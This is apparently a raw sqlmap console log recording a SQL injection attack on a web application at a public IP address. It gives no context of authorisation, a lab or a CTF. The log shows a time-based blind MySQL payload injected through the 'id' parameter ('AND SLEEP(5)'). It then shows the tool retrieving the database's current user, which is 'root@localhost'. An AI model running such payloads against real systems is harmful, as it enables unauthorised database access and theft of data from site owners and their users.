 [19:14:17] [INFO] parsing HTTP request from 'c:\cc.txt'
[19:14:17] [INFO] resuming back-end DBMS 'mysql'
[19:14:17] [INFO] testing connection to the target URL
[19:14:17] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occ
urances will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
sqlmap got a 302 redirect to 'http://182.148.112.134:8004/xilanwenzi.jsp'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=232784 AND SLEEP(5)&articlesrs=02
---
[19:14:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:14:18] [INFO] fetching current user
[19:14:18] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[19:14:18] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[19:16:33] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[19:16:44] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user:    'root@localhost'